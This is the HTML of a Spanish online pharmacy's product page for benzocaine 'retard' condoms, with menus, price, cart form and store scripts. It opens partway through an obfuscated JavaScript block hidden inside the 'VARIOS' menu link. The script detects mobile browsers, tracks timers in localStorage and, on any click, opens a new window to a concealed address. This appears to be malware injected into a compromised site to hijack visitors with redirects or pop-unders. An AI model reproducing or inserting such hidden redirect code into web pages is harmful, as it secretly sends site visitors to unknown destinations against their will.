_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=&gt;localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=&gt;localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=&gt;localStorage[&#039;setItem&#039;](_0x4fa63b+&#039;-local-storage&#039;,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=&gt;{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[&#039;round&#039;](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=&gt;{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=&gt;{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+&#039;-hurs&#039;,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&amp;&amp;window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[&#039;test&#039;](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[&#039;userAgent&#039;]||navigator[_0x573149(0x1dd)]||window[&#039;opera&#039;]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[&#039;host&#039;];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&amp;&amp;_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0&gt;=_0x3edee4&amp;&amp;(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4&gt;=_0x27386d&amp;&amp;(_0x20f559&amp;&amp;window[_0x595ec9(0x1f2)]()&amp;&amp;(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](&#039;click&#039;,_0xfb5e65);}());"> VARIOS </a></li><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=25&amp;controller=category" title=""> VIDA SEXUAL </a><ul><li class="last"> <a href="https://www.farmaexpres.com/index.php?id_category=152&amp;controller=category" class="selected" title="RELACIONES SEGURAS&nbsp;"> PRESERVATIVOS </a></li></ul></li></ul></div></div><div id="newsletter_block_left" class="block"><h4>Boletín</h4><div class="block_content"><form action="//www.farmaexpres.com/index.php" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Introduzca su dirección de correo electrónico" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><div id="rss_block_left" class="block"><p class="title_block">fuentes RSS</p><div class="block_content"><p>No se ha añadido ninguna fuente RSS</p></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.farmaexpres.com/index.php?id_product=774&controller=product"><div class="primary_block row"><div class="container"><div class="top-hr"></div></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <a class="jqzoom" title="CONTROL NON STOP" rel="gal1" href="https://www.farmaexpres.com/img/p/1/5/9/2/1592-thickbox_default.jpg"> <img itemprop="image" src="https://www.farmaexpres.com/img/p/1/5/9/2/1592-large_default.jpg" title="CONTROL NON STOP" alt="CONTROL NON STOP"/> </a> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_1592" class="last"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://www.farmaexpres.com/img/p/1/5/9/2/1592-large_default.jpg',largeimage: 'https://www.farmaexpres.com/img/p/1/5/9/2/1592-thickbox_default.jpg'}" title="CONTROL NON STOP"> <img class="img-responsive" id="thumb_1592" src="https://www.farmaexpres.com/img/p/1/5/9/2/1592-cart_default.jpg" alt="CONTROL NON STOP" title="CONTROL NON STOP" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">CONTROL NON STOP RETARD</h1><p id="product_reference"> <label>Referencia: </label> <span class="editable" itemprop="sku" content="305417">305417</span></p><p id="product_condition"> <label>Estado: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nuevo</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p style="text-align:center;"><strong>CONTROL NON STOP RETARD</strong></p><p style="text-align:center;">&nbsp;12 PRESERVATIVOS</p><p style="text-align:center;">EL PLACER MAS PROLONGADO</p><p style="text-align:center;">OPTIMA LUBRICACION</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&aacute;s detalles </a></p></div><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-warning">Este producto ya no se encuentra disponible</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Fecha de disponibilidad:</span> <span id="availability_date_value"></span></p><div id="oosHook"></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Tuitear </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Compartir </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p><ul id="usefull_link_block" class="clearfix no-print"><li id="left_share_fb"> <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.farmaexpres.com%2Findex.php%3Fid_product%3D774%26controller%3Dproduct&amp;t=CONTROL+NON+STOP+RETARD" class="_blank">¡Compartir&nbsp;en Facebook!</a></li><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Enviar a un amigo </a><div style="display: none;"><div id="send_friend_form"><h2 class="page-subheading"> Enviar a un amigo</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.farmaexpres.com/img/p/1/5/9/2/1592-home_default.jpg" height="215" width="215" alt="CONTROL NON STOP RETARD" /><div class="product_desc"><p class="product_name"> <strong>CONTROL NON STOP RETARD</strong></p><p style="text-align:center;"><strong>CONTROL NON STOP RETARD</strong></p><p style="text-align:center;">&nbsp;12 PRESERVATIVOS</p><p style="text-align:center;">EL PLACER MAS PROLONGADO</p><p style="text-align:center;">OPTIMA LUBRICACION</p></div></div><div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinatario :</p><p class="text"> <label for="friend_name"> Nombre de su amigo <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Dirección de correo electrónico de su amigo <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campos requeridos</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Enviar</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Cancelar </a></p></div></div></div></div></li><li id="favoriteproducts_block_extra_added"> Eliminar este producto de mi lista de favoritos.</li><li id="favoriteproducts_block_extra_removed"> Añadir este producto a mi lista de favoritos.</li><li class="print"> <a href="javascript:print();"> Imprimir </a></li></ul></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://www.farmaexpres.com/index.php?controller=cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="cf9b966fee7c948d5972d4c2e0d2f1a9" /> <input type="hidden" name="id_product" value="774" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" class="price" itemprop="price" content="8.95">8,95 €</span> impuestos incl.<meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Cantidad</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> La cantidad m&iacute;nima de pedido para el producto es <b id="minimal_quantity_label">1</b></p></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>A&ntilde;adir al carrito</span> </button></p></div><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div></div></div></form></div></div> <section class="page-product-box"><h3 class="page-product-heading">M&aacute;s informaci&oacute;n</h3><div class="rte"><p><strong>CONTROL NON STOP RETARD </strong>permite una perfecta adaptabilidad haciendo tu relación sexual más satisfactoria . La presencia de<strong> Benzocaina</strong> en el interior del preservativo permite retardar la eyaculación en el hombre, consiguiendo prolongar placer en la pareja.</p><p>Color natural prolongado. Anchura nominal 54mm.</p></div> </section></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Información</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.farmaexpres.com/index.php?controller=contact" title="Contáctenos"> Contáctenos </a></li><li> <a href="https://www.farmaexpres.com/index.php?controller=sitemap" title="Mapa del sitio"> Mapa del sitio </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.prestashop.com"> © 2026 - Software para Ecommerce de PrestaShop™ </a></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Información sobre la tienda</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>farmaexpres.com, C/General polavieja 26- 03012- Alicante</li><li> <i class="icon-phone"></i>Llámenos ahora: <span>965248667</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%61%64%6d%69%6e%69%73%74%72%61%63%69%6f%6e@%66%61%72%6d%61%65%78%70%72%65%73.%63%6f%6d" >&#x61;&#x64;&#x6d;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x72;&#x61;&#x63;&#x69;&#x6f;&#x6e;&#x40;&#x66;&#x61;&#x72;&#x6d;&#x61;&#x65;&#x78;&#x70;&#x72;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://www.farmaexpres.com/index.php?controller=my-account" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.farmaexpres.com/index.php?controller=history" title="Mis pedidos" rel="nofollow">Mis pedidos</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=order-follow" title="Mis devoluciones de mercancia" rel="nofollow">Mis devoluciones de mercancia</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=order-slip" title="Mis facturas por abono" rel="nofollow">Mis facturas por abono</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=addresses" title="Mis direcciones" rel="nofollow">Mis direcciones</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=identity" title="Administrar mis datos personales" rel="nofollow">Mis datos personales</a></li><li><a href="https://www.farmaexpres.com/index.php?controller=discount" title="Mis cupones de descuento" rel="nofollow">Mis cupones de descuento</a></li></ul></div> </section></div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Anterior';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.farmaexpres.com/';var baseUri='https://www.farmaexpres.com/index.php';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-29 00:15:23';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalización n°';var default_eco_tax=0;var delete_txt='Eliminar';var displayList=true;var displayPrice=0;var doesntExist='Esta combinación no existe para este producto. Por favor, seleccione otra combinación.';var doesntExistNoMore='Este producto ya no se encuentra disponible';var doesntExistNoMoreBut='con esos atributos pero está disponible con otros.';var ecotaxTax_rate=0;var favorite_products_id_product=774;var favorite_products_url_add='https://www.farmaexpres.com/index.php?process=add&fc=module&module=favoriteproducts&controller=actions';var favorite_products_url_remove='https://www.farmaexpres.com/index.php?process=remove&fc=module&module=favoriteproducts&controller=actions';var fieldRequired='Por favor, rellene todos los campos requeridos antes de guardar su personalización.';var freeProductTranslation='¡Gratis!';var freeShippingTranslation='¡Envío gratuito!';var generated_date=1769642123;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=1592;var id_lang=3;var id_product=774;var img_dir='https://www.farmaexpres.com/themes/default-bootstrap/img/';var img_prod_dir='https://www.farmaexpres.com/img/p/';var img_ps_dir='https://www.farmaexpres.com/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=true;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Introduzca su dirección de correo electrónico';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=8.136364;var productBasePriceTaxExcluded=8.136364;var productBasePriceTaxIncl=8.95;var productHasAttributes=false;var productPrice=8.95;var productPriceTaxExcluded=8.136364;var productPriceTaxIncluded=8.95;var productPriceWithoutReduction=8.95;var productReference='305417';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleccione un archivo';var product_fileDefaultHtml='Ningún archivo seleccionado';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='eliminar este producto de mi carrito';var roundMode=2;var search_url='https://www.farmaexpres.com/index.php?controller=search';var sharing_img='https://www.farmaexpres.com/img/p/1/5/9/2/1592.jpg';var sharing_name='CONTROL NON STOP RETARD';var sharing_url='https://www.farmaexpres.com/index.php?id_product=774&controller=product';var specific_currency=false;var specific_price=0;var static_token='cf9b966fee7c948d5972d4c2e0d2f1a9';var stf_msg_error='Su correo electrónico no ha podido ser enviado. Por favor, compruebe la dirección de correo electrónico e inténtelo de nuevo.';var stf_msg_required='No ha rellenado los campos requeridos';var stf_msg_success='Su correo electrónico ha sido enviado correctamente';var stf_msg_title='Enviar a un amigo';var stf_secure_key='2144144fc703e87e5a365ede7aaa0fde';var stock_management=0;var taxRate=10;var toBeDetermined='A determinar';var token='cf9b966fee7c948d5972d4c2e0d2f1a9';var uploading_in_progress='Actualización en curso, por favor, sea paciente.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.farmaexpres.com/themes/default-bootstrap/cache/v_54_ab9bf95e3261730a8a2df3d6ff33fa58.js"></script> <script type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;writeBookmarkLink('https://www.farmaexpres.com/index.php?id_product=774&amp;controller=product','SEXO, PRESERVATIVOS, CONDONES, eyaculación precoz ','favoritos');;$(document).ready(function(){plugins=new Object;plugins.adobe_director=(PluginDetect.getVersion("Shockwave")!=null)?1:0;plugins.adobe_flash=(PluginDetect.getVersion("Flash")!=null)?1:0;plugins.apple_quicktime=(PluginDetect.getVersion("QuickTime")!=null)?1:0;plugins.windows_media=(PluginDetect.getVersion("WindowsMediaPlayer")!=null)?1:0;plugins.sun_java=(PluginDetect.getVersion("java")!=null)?1:0;plugins.real_player=(PluginDetect.getVersion("RealPlayer")!=null)?1:0;navinfo={screen_resolution_x:screen.width,screen_resolution_y:screen.height,screen_color:screen.colorDepth};for(var i in plugins)
navinfo[i]=plugins[i];navinfo.type="navinfo";navinfo.id_guest="366238";navinfo.token="34728e380ee959650c4addab295132b941557ab1";$.post("https://www.farmaexpres.com/index.php?controller=statistics",navinfo);});;var time_start;$(window).load(function(){time_start=new Date();});$(window).unload(function(){var time_end=new Date();var pagetime=new Object;pagetime.type="pagetime";pagetime.id_connections="349225";pagetime.id_page="1586";pagetime.time_start="2026-01-29 00:15:23";pagetime.token="6793d294f748fbbf55f037564e7b9b8b7c2abeeb";pagetime.time=time_end-time_start;$.post("https://www.farmaexpres.com/index.php?controller=statistics",pagetime);});/* ]]> */</script></body></html>